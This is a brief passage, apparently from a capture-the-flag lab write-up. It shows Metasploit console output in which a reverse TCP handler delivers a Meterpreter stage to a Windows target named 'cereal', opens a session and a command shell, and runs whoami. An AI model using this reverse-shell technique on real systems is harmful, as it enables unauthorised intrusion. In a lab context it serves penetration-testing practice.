 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.6:9003
[*] Sending stage (175174 bytes) to 10.10.10.217
[*] Meterpreter session 1 opened (10.10.14.6:9003 -> 10.10.10.217:49912) at 2021-01-26 01:46:25 -0500
meterpreter > shell
Process 2172 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1577]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\>whoami
whoami
cereal\sonny
c:\>